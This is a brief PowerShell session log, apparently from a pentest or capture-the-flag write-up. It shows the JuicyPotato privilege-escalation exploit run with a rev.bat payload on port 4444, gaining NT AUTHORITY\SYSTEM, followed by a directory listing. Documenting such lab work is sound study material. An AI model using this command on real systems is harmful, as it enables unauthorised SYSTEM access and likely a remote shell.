 PS C:\temp> ./JuicyPotato.exe -t * -p rev.bat -l 4444
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 4444
....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\temp> dir
Directory: C:\temp
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
-a---         2/22/2020   7:38 PM     347648 JuicyPotato.exe
-a---         4/29/2021  11:04 AM        116 rev.bat
PS C:\temp>